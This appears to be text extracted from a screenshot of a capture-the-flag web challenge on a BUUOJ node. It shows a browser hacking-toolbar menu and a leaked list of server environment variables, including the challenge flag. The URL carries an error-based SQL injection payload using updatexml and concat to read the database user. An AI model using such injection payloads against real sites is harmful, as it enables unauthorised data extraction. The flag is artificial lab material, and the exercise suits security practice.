 node3.buuoj.cn:27482/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
查看(W)
天
2020
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
APACHE_RUN_DIR /var/run/apache2
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.1.18.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
FLAG flag{c9dd636b-445b-4f6a-ab35-5f04da605f09}
PHP_VERSION 7.1.18
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0